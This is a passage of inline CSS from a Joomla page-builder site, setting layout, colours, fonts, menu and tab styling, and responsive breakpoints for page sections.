45px;padding-bottom: 15px;padding-left: 45px;}#qx-column-bn011 {width: 100%;}#qx-column-bn011 > .qx-col-wrap:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-bn011 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-bn011 .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-row-lajkc:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-section-cvgex {padding-top: 60px;padding-right: 0px;padding-bottom: 60px;padding-left: 0px;background-color: #79bbef16;position: relative;left: auto;right: auto;top: auto;bottom: auto;}#qx-section-cvgex:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;} @media (min-width: 768px) and (max-width: 1024px){#qx-heading-5913b {text-align: center;}#qx-call-to-action-g2i3b .qx-element-call-to-action_content {text-align: center;}#qx-call-to-action-g2i3b .qx-element-call-to-action_wrapper.classic-mode .qx-element-call-to-action_content {padding-right: 10px;padding-left: 10px;}#qx-call-to-action-g2i3b .qx-element-call-to-action_wrapper.cover-mode .qx-element-call-to-action_content {padding-right: 10px;padding-left: 10px;}#qx-call-to-action-g2i3b .qx-element-call-to-action_image img {width: 100%;}#qx-call-to-action-g2i3b .qx-element-call-to-action_image {text-align: center;}#qx-call-to-action-g2i3b .qx-element-call-to-action_graphics * {width: 100%;}#qx-call-to-action-g2i3b .qx-element-call-to-action_graphics {margin-bottom: 15px;}#qx-call-to-action-g2i3b .qx-element-call-to-action_title * {margin-bottom: 10px;}#qx-call-to-action-g2i3b .qx-element-call-to-action_subtitle * {margin-bottom: 10px;}#qx-call-to-action-g2i3b .qx-element-call-to-action_description {margin-bottom: 10px;}#qx-call-to-action-g2i3b .qx-element-call-to-action_button a {padding-top: 10px;padding-right: 30px;padding-bottom: 10px;padding-left: 30px;}#qx-column-bn011 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-bn011 .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-bn011 {width: 100%;}#qx-section-cvgex {padding-top: 40px;padding-right: 0px;padding-bottom: 40px;padding-left: 0px;}}@media (max-width: 767px){#qx-heading-5913b {text-align: center;}#qx-call-to-action-g2i3b .qx-element-call-to-action_content {text-align: center;}#qx-call-to-action-g2i3b .qx-element-call-to-action_wrapper.classic-mode .qx-element-call-to-action_content {padding-right: 10px;padding-left: 10px;}#qx-call-to-action-g2i3b .qx-element-call-to-action_wrapper.cover-mode .qx-element-call-to-action_content {padding-right: 10px;padding-left: 10px;}#qx-call-to-action-g2i3b .qx-element-call-to-action_image img {width: 100%;}#qx-call-to-action-g2i3b .qx-element-call-to-action_image {text-align: center;}#qx-call-to-action-g2i3b .qx-element-call-to-action_graphics * {width: 100%;}#qx-call-to-action-g2i3b .qx-element-call-to-action_graphics {margin-bottom: 10px;}#qx-call-to-action-g2i3b .qx-element-call-to-action_title * {margin-bottom: 10px;}#qx-call-to-action-g2i3b .qx-element-call-to-action_subtitle * {margin-bottom: 10px;}#qx-call-to-action-g2i3b .qx-element-call-to-action_description {margin-bottom: 10px;}#qx-call-to-action-g2i3b .qx-element-call-to-action_button a {padding-top: 10px;padding-right: 25px;padding-bottom: 10px;padding-left: 25px;}#qx-column-bn011 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 10px;}#qx-column-bn011 .qx-element-wrap+.qx-element-wrap {margin-top: 10px;}#qx-column-bn011 {width: 100%;}#qx-section-cvgex {padding-top: 20px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px;}}</style>
	<style>div.mod_search99 input[type="search"]{ width:auto; }</style>
	<style>#qx-image-2eln1 {padding-top: 0px;padding-bottom: 0px;text-align: center;}#qx-image-2eln1:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-image-2eln1 img.lazyloaded,#qx-image-2eln1 svg,#qx-image-2eln1 i {display: inline-block;}#qx-image-2eln1 img:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-image-2eln1 svg:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-image-2eln1 i:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-image-2eln1 .qx-figure-caption {color: rgba(0, 0, 0, 0.8);}#qx-image-2eln1 .qx-figure-caption:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-j1jxb > .qx-col-wrap {padding-top: 0px;padding-bottom: 0px;}#qx-column-j1jxb {width: 100%;}#qx-column-j1jxb > .qx-col-wrap:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-j1jxb .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-j1jxb .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-row-nccek {padding-top: 0px;padding-bottom: 0px;}#qx-row-nccek:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-section-f7s7l {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;background-color: #1c1d3b;position: relative;left: auto;right: auto;top: auto;bottom: auto;}#qx-section-f7s7l:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;} @media (min-width: 768px) and (max-width: 1024px){#qx-column-j1jxb .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-j1jxb .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-j1jxb {width: 100%;}#qx-section-f7s7l {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}}@media (max-width: 767px){#qx-column-j1jxb .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 10px;}#qx-column-j1jxb .qx-element-wrap+.qx-element-wrap {margin-top: 10px;}#qx-column-j1jxb {width: 100%;}#qx-row-nccek {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}#qx-section-f7s7l {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}}#qx-image-0016x:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-image-0016x img.lazyloaded,#qx-image-0016x svg,#qx-image-0016x i {display: inline-block;}#qx-image-0016x img:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-image-0016x svg:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-image-0016x i:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-image-0016x .qx-figure-caption {color: rgba(0, 0, 0, 0.8);}#qx-image-0016x .qx-figure-caption:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-f0en0 > .qx-col-wrap {padding-top: 20px;padding-bottom: 20px;}#qx-column-f0en0 {width: 29.05983%;}#qx-column-f0en0 > .qx-col-wrap:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-f0en0 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-f0en0 .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-44bzp > .qx-col-wrap {padding-top: 0px;padding-bottom: 0px;}#qx-column-44bzp {width: 37.60683%;}#qx-column-44bzp > .qx-col-wrap:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-44bzp .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-44bzp .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-joomla-module-owe43:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-94as8 {width: 33.33333%;}#qx-column-94as8 > .qx-col-wrap:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-94as8 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-94as8 .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-row-u4ltp {padding-top: 0px;padding-bottom: 0px;}#qx-row-u4ltp:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-section-6olkb {padding-top: 0px;padding-bottom: 0px;position: relative;left: auto;right: auto;top: auto;bottom: auto;}#qx-section-6olkb:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;} @media (min-width: 768px) and (max-width: 1024px){#qx-image-0016x {padding-top: 0px;padding-bottom: 0px;}#qx-column-f0en0 > .qx-col-wrap {padding-top: 0px;padding-bottom: 0px;}#qx-column-f0en0 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-f0en0 .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-f0en0 {width: 33.33333%;}#qx-column-44bzp .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-44bzp .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-44bzp {width: 33.33333%;}#qx-column-94as8 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-94as8 .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-94as8 {width: 33.33333%;}#qx-row-u4ltp {padding-top: 0px;padding-bottom: 0px;}#qx-section-6olkb {padding-top: 0px;padding-bottom: 0px;}}@media (max-width: 767px){#qx-image-0016x {padding-top: 0px;padding-bottom: 0px;text-align: center;}#qx-column-f0en0 > .qx-col-wrap {padding-top: 20px;padding-bottom: 20px;}#qx-column-f0en0 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 10px;}#qx-column-f0en0 .qx-element-wrap+.qx-element-wrap {margin-top: 10px;}#qx-column-f0en0 {width: 100%;}#qx-column-44bzp .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 10px;}#qx-column-44bzp .qx-element-wrap+.qx-element-wrap {margin-top: 10px;}#qx-column-44bzp {width: 100%;}#qx-column-94as8 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 10px;}#qx-column-94as8 .qx-element-wrap+.qx-element-wrap {margin-top: 10px;}#qx-column-94as8 {width: 100%;}#qx-row-u4ltp {padding-top: 0px;padding-bottom: 0px;}#qx-section-6olkb {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}}#qx-joomla-menu-o6ee8 {padding-top: 0px;padding-bottom: 0px;}#qx-joomla-menu-o6ee8:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li > a,#qx-joomla-menu-o6ee8 ul.qx-nav.qx-flex-column> li a,#qx-joomla-menu-o6ee8-offcanvas .qx-offcanvas-bar ul.qx-nav> li a,#qx-joomla-menu-o6ee8-toggle ul.qx-nav> li a,#qx-joomla-menu-o6ee8-offcanvas .qx-offcanvas-bar ul.qx-nav> li.deeper .qx-nav-sub li> a {font-family: Roboto;font-weight: 400;font-size: 21px;}#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li> .qx-navbar-dropdown ul.qx-navbar-dropdown-nav li a,#qx-joomla-menu-o6ee8 ul.qx-nav.qx-flex-column> li> ul.qx-nav-sub li a,#qx-joomla-menu-o6ee8-offcanvas .qx-offcanvas-bar ul.qx-nav> li.deeper .qx-nav-sub li> a {font-family: Roboto;font-weight: 400;font-size: 20px;}.hamburger-menu .qx-button {font-family: Roboto;font-weight: 400;font-size: 21px;}#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li > a {min-height: Arraypx;}#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li > a,#qx-joomla-menu-o6ee8 ul.qx-nav.qx-flex-column> li a,#qx-joomla-menu-o6ee8-offcanvas .qx-offcanvas-bar ul.qx-nav> li a,#qx-joomla-menu-o6ee8-toggle ul.qx-nav> li a,#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li a.qx-nav-header {color: #ffffff;}#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li > a:hover,#qx-joomla-menu-o6ee8 ul.qx-nav.qx-flex-column> li a:hover,#qx-joomla-menu-o6ee8-toggle ul.qx-nav> li a:hover,#qx-joomla-menu-o6ee8-offcanvas .qx-offcanvas-bar ul.qx-nav> li a:hover {color: #fb8900;}#qx-joomla-menu-o6ee8 nav.qx-navbar .qx-navbar-nav> li.qx-active> a,#qx-joomla-menu-o6ee8 ul.qx-nav.qx-flex-column> li.qx-active> a,#qx-joomla-menu-o6ee8-offcanvas .qx-offcanvas-bar ul.qx-nav> li.qx-active> a,#qx-joomla-menu-o6ee8-toggle ul.qx-nav> li.qx-active> a,#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li.deeper .qx-navbar-dropdown li.qx-active> a,#qx-joomla-menu-o6ee8-toggle ul.qx-nav> li.deeper .qx-nav-sub li.qx-active> a,#qx-joomla-menu-o6ee8 ul.qx-nav.qx-flex-column> li.deeper ul.qx-nav-sub li.qx-active> a,#qx-joomla-menu-o6ee8-offcanvas .qx-offcanvas-bar ul.qx-nav> li.deeper .qx-nav-sub li.qx-active> a {color: #fb8900;}#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li:not(:last-child),#qx-joomla-menu-o6ee8 ul.qx-nav.qx-flex-column> li:not(:last-child) {margin-right: 1px;}#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li> .qx-navbar-dropdown ul.qx-navbar-dropdown-nav li a,#qx-joomla-menu-o6ee8 ul.qx-nav.qx-flex-column> li> ul.qx-nav-sub li a,#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li> .qx-navbar-dropdown ul.qx-navbar-dropdown-nav li a.qx-nav-header,#qx-joomla-menu-o6ee8 ul.qx-nav.qx-flex-column> li> ul.qx-nav-sub li a.qx-nav-header,#qx-joomla-menu-o6ee8-offcanvas .qx-offcanvas-bar ul.qx-nav> li.deeper .qx-nav-sub li> a {color: #ffffff;}#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li> .qx-navbar-dropdown ul.qx-navbar-dropdown-nav li a:hover,#qx-joomla-menu-o6ee8 ul.qx-nav.qx-flex-column> li> ul.qx-nav-sub li a:hover,#qx-joomla-menu-o6ee8-offcanvas .qx-offcanvas-bar ul.qx-nav> li.deeper .qx-nav-sub li> a:hover {color: #fb8900;}#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li.deeper .qx-navbar-dropdown li.qx-active> a,#qx-joomla-menu-o6ee8-toggle ul.qx-nav> li.deeper .qx-nav-sub li.qx-active> a,#qx-joomla-menu-o6ee8 ul.qx-nav.qx-flex-column> li.deeper ul.qx-nav-sub li.qx-active> a,#qx-joomla-menu-o6ee8-offcanvas .qx-offcanvas-bar ul.qx-nav> li.deeper .qx-nav-sub li.qx-active> a {color: #fb8900;}#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav.qx-flex-row> li> .qx-navbar-dropdown li.deeper .qx-navbar-dropdown {left: 256px !important;top: 0 !important;margin-top: 0 !important;}#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li .qx-navbar-dropdown {width: 271px;background-color: #0080e8cf;}#qx-joomla-menu-o6ee8 .qx-navbar-dropbar {background-color: #0080e8cf;}#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li> .qx-navbar-dropdown ul.qx-navbar-dropdown-nav li a,#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li> .qx-navbar-dropdown ul.qx-navbar-dropdown-nav li a.qx-nav-header,#qx-joomla-menu-o6ee8 ul.qx-nav.qx-flex-column> li> ul.qx-nav-sub li a.qx-nav-header,#qx-joomla-menu-o6ee8 ul.qx-nav.qx-flex-column> li> ul.qx-nav-sub li a:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li .qx-navbar-dropdown:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}.hamburger-menu .qx-button:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-joomla-menu-o6ee8-offcanvas .qx-offcanvas-bar {background-color: #0080e8;}#qx-joomla-menu-o6ee8-offcanvas .qx-offcanvas-bar ul.qx-nav> li a:hover {color: #ffcd06;}#qx-joomla-menu-o6ee8-offcanvas .qx-offcanvas-bar ul.qx-nav> li.qx-active> a {color: #ffcd06;}#qx-column-s3pku > .qx-col-wrap {padding-top: 0px;padding-bottom: 0px;}#qx-column-s3pku {width: 100%;}#qx-column-s3pku > .qx-col-wrap:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-s3pku .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-s3pku .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-row-tff8q {padding-top: 0px;padding-bottom: 0px;}#qx-row-tff8q:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-section-9x4sf {padding-top: 0px;padding-bottom: 0px;z-index: 1;background-color: #0080e8;position: sticky;}#qx-section-9x4sf:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}/* ================== Submenu Indicator ================== */ .qx-element-joomla-menu nav.qx-navbar ul.qx-navbar-nav.qx-flex-row > li > .qx-navbar-dropdown > ul.qx-navbar-dropdown-nav > li.qx-parent.classic > a::after, .qx-element-joomla-menu nav.qx-navbar ul.qx-navbar-nav.qx-flex-row > li > .qx-navbar-dropdown > ul.qx-navbar-dropdown-nav > li.qx-parent.chevron > a::after, .qx-element-joomla-menu nav.qx-navbar ul.qx-navbar-nav.qx-flex-row > li > .qx-navbar-dropdown > ul.qx-navbar-dropdown-nav > li.qx-parent.angle > a::after { right: 0; position: absolute; padding-right: 5px; } .qx-element-joomla-menu nav.qx-navbar ul.qx-navbar-nav > li.deeper > .qx-navbar-dropdown > ul.qx-navbar-dropdown-nav li.deeper, .qx-element-joomla-menu nav.qx-navbar ul.qx-navbar-nav > li.deeper > .qx-navbar-dropdown > ul.qx-navbar-dropdown-nav li.deeper a { position: relative; } .qx-element-joomla-menu nav.qx-navbar ul.qx-navbar-nav > li.deeper > .qx-navbar-dropdown > ul.qx-navbar-dropdown-nav li.deeper a { display: flex; justify-content: space-between; width: 100%; align-items: center; } .qx-element-joomla-menu nav.qx-navbar ul.qx-navbar-nav > li.deeper > .qx-navbar-dropdown > ul.qx-navbar-dropdown-nav li.deeper > a::after {transform: rotate(-90deg);} .qx-element-joomla-menu nav.qx-navbar ul.qx-navbar-nav.qx-flex-row > li.deeper.classic > a::after, .qx-element-joomla-menu ul.qx-nav.qx-flex-column > li.deeper.classic > a::after, .qx-element-joomla-menu ul.qx-nav.qx-flex-column > li.deeper.classic > .qx-navbar-dropdown > ul.qx-navbar-dropdown-nav > li.deeper.classic > a::after, .qx-element-joomla-menu nav.qx-navbar ul.qx-navbar-nav.qx-flex-row > li.deeper.classic > .qx-navbar-dropdown > ul.qx-navbar-dropdown-nav li.deeper.classic > a::after { content: ''; width: 1.5em; height: 1em; float: right; background-repeat: no-repeat; background-position: 50% 50%; background-image: url([data-uri]); } .qx-element-joomla-menu nav.qx-navbar ul.qx-navbar-nav.qx-flex-row > li.deeper.chevron > a::after, .qx-element-joomla-menu ul.qx-nav.qx-flex-column > li.deeper.chevron > a::after, .qx-element-joomla-menu ul.qx-nav.qx-flex-column > li.deeper > .qx-navbar-dropdown > ul.qx-navbar-dropdown-nav > li.deeper.chevron > a::after, .qx-element-joomla-menu nav.qx-navbar ul.qx-navbar-nav.qx-flex-row > li.deeper > .qx-navbar-dropdown > ul.qx-navbar-dropdown-nav li.deeper.chevron > a::after { content: ''; width: 1.5em; height: 1em; float: right; background-repeat: no-repeat; background-position: 50% 50%; background-image: url([data-uri]); } .qx-element-joomla-menu nav.qx-navbar ul.qx-navbar-nav.qx-flex-row > li.deeper.angle > a::after, .qx-element-joomla-menu ul.qx-nav.qx-flex-column > li.deeper.angle > a::after, .qx-element-joomla-menu ul.qx-nav.qx-flex-column > li.deeper > .qx-navbar-dropdown > ul.qx-navbar-dropdown-nav > li.deeper.angle > a::after, .qx-element-joomla-menu nav.qx-navbar ul.qx-navbar-nav.qx-flex-row > li.deeper > .qx-navbar-dropdown > ul.qx-navbar-dropdown-nav li.deeper.angle > a::after { content: ''; width: 1.5em; height: 1em; float: right; background-repeat: no-repeat; background-position: 50% 50%; background-image: url([data-uri]); } .qx-element-joomla-menu ul.qx-nav.qx-flex-column > li.qx-parent > a::after, .qx-joomla-menu-toggle ul.qx-nav.qx-flex-column > li.qx-parent > a::after, .qx-joomla-menu-offcanvas .qx-offcanvas-bar ul.qx-nav.qx-flex-column > li.qx-parent > a::after { content: ''; width: 1.5em; height: 1.5em; float: right; background-repeat: no-repeat; background-position: 50% 50%; background-image: url([data-uri]); } .qx-element-joomla-menu ul.qx-nav.qx-flex-column > li.qx-parent.qx-open > a::after, .qx-joomla-menu-toggle ul.qx-nav.qx-flex-column > li.qx-parent.qx-open > a::after, .qx-joomla-menu-offcanvas .qx-offcanvas-bar ul.qx-nav.qx-flex-column > li.qx-parent.qx-open > a::after { content: ''; width: 1.5em; height: 1.5em; float: right; background-repeat: no-repeat; background-position: 50% 50%; background-image: url([data-uri]); } .qx-joomla-menu-offcanvas .qx-offcanvas-bar ul.qx-nav.qx-flex-column > li.qx-parent > a::after { color: #000000; position: absolute; right: 0; } @media (min-width: 768px) and (max-width: 1024px){#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li > a,#qx-joomla-menu-o6ee8 ul.qx-nav.qx-flex-column> li a,#qx-joomla-menu-o6ee8-offcanvas .qx-offcanvas-bar ul.qx-nav> li a,#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li a.qx-nav-header {padding-top: 15px;padding-right: 15px;padding-bottom: 15px;padding-left: 15px;}#qx-column-s3pku .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-s3pku .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-column-s3pku {width: 100%;}#qx-section-9x4sf {padding-top: 40px;padding-right: 0px;padding-bottom: 40px;padding-left: 0px;}}@media (max-width: 767px){#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li > a,#qx-joomla-menu-o6ee8 ul.qx-nav.qx-flex-column> li a,#qx-joomla-menu-o6ee8-offcanvas .qx-offcanvas-bar ul.qx-nav> li a,#qx-joomla-menu-o6ee8 nav.qx-navbar ul.qx-navbar-nav> li a.qx-nav-header {padding-top: 15px;padding-right: 15px;padding-bottom: 15px;padding-left: 15px;}#qx-column-s3pku .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 10px;}#qx-column-s3pku .qx-element-wrap+.qx-element-wrap {margin-top: 10px;}#qx-column-s3pku {width: 100%;}#qx-section-9x4sf {padding-top: 20px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px;}}</style>
	<style>#qx-divider-ykd3x {padding-top: 0px;padding-bottom: 0px;text-align: center;}#qx-divider-ykd3x:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-divider-ykd3x .qx-divider-separator {display: inline-block;border-color: #d2cccc;border-top-style: solid;border-top-width: 1px;width: 100%;padding-top:2px}#qx-column-k04yy > .qx-col-wrap {padding-top: 0px;padding-bottom: 0px;}#qx-column-k04yy {width: 100%;}#qx-column-k04yy > .qx-col-wrap:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-k04yy .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-k04yy .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-row-3lgyf {padding-top: 0px;padding-bottom: 0px;}#qx-row-3lgyf:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-image-pdl5x {padding-top: 0px;padding-bottom: 10px;}#qx-image-pdl5x:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-image-pdl5x img.lazyloaded,#qx-image-pdl5x svg,#qx-image-pdl5x i {display: inline-block;}#qx-image-pdl5x img:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-image-pdl5x svg:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-image-pdl5x i:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-image-pdl5x .qx-figure-caption {color: rgba(0, 0, 0, 0.8);}#qx-image-pdl5x .qx-figure-caption:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-text-hu3y0 {padding-top: 0px;padding-bottom: 0px;font-family: Lato;font-weight: 300;font-size: 16px;line-height: 1.4em;text-align: left;color: #3f3e3e;}#qx-text-hu3y0:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-yb8n4 > .qx-col-wrap {padding-right: 40px;}#qx-column-yb8n4 {width: 33.33333%;}#qx-column-yb8n4 > .qx-col-wrap:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-yb8n4 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 0px;}#qx-column-yb8n4 .qx-element-wrap+.qx-element-wrap {margin-top: 0px;}#qx-heading-aclai {text-align: left;}#qx-heading-aclai:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-heading-aclai h4 {font-family: Lato;font-weight: 400;font-size: 24px;color: #0080e8;}#qx-tab-hxyb8:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-tab-hxyb8 .qx-tab {margin-left: 0px;margin-bottom: 0px;}#qx-tab-hxyb8 .qx-tab-vertical {display: grid;grid-template-columns: 0.7fr 2fr;}#qx-tab-hxyb8 .qx-tab-vertical .qx-tab-content {height: 100%;}#qx-tab-hxyb8 .qx-tab-vertical .qx-element-tab-item {border-right-style: solid;width: 100%;border-color: transparent;}#qx-tab-hxyb8 .qx-tab-horizontal .qx-element-tab-item {border-bottom-style: solid;padding-left: 0px;border-bottom-color: transparent;border-width: 0px;}#qx-tab-hxyb8 .qx-tab-horizontal .qx-element-tab-item:focus {outline: none;}#qx-tab-hxyb8 .qx-tab-horizontal .qx-element-tab-item *:focus {outline: none;}#qx-tab-hxyb8 .qx-tab-horizontal .qx-active.qx-element-tab-item {border-width: 0px;}#qx-tab-hxyb8 .qx-tab-vertical .qx-element-tab-item ,#qx-tab-hxyb8 .qx-tab-vertical .qx-active.qx-element-tab-item {border-width: 0px;}#qx-tab-hxyb8 .qx-tab-title * {color: #0080e8;font-family: Lato;font-weight: 400;}#qx-tab-hxyb8 .qx-tab-title {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 20px;display: flex;align-items: center;}#qx-tab-hxyb8 .qx-active .qx-tab-title * {color: #fb8900;}#qx-tab-hxyb8 .qx-tab-content {margin-top: 0px;color: #736e6e;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-family: Lato;font-weight: 400;}#qx-tab-hxyb8 .qx-switcher {margin-top: 0;border-bottom: none;border-top-style: solid;border-top-width: 0px;}#qx-tab-hxyb8 .qx-tab-vertical .qx-switcher {border-bottom: none;border-top: none;border-left-style: solid;border-left-width: 0px;}#qx-tab-hxyb8 li.qx-tab-content figure img {width: 120px;}#qx-tab-hxyb8 .qx-tab-title i,#qx-tab-hxyb8 .qx-tab-title svg {display: flex;margin-right:0}#qx-tab-hxyb8 .qx-active .qx-tab-title i,#qx-tab-hxyb8 .qx-active .qx-tab-title svg path {fill: #ffcd06;}#qx-column-s42l4 {width: 33.33333%;}#qx-column-s42l4 > .qx-col-wrap:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s ease-in;}#qx-column-s42l4 .qx-fb-elements .qx-fb-element+.qx-fb-element {margin-top: 20px;}#qx-column-s42l4 .qx-element-wrap+.qx-element-wrap {margin-top: 20px;}#qx-heading-ljclg {text-align: left;}#qx-heading-ljclg:hover {transition: border 0.3s ease-in, box-shadow 0.3s ease-in, background 0.3s, opacity 0.3s 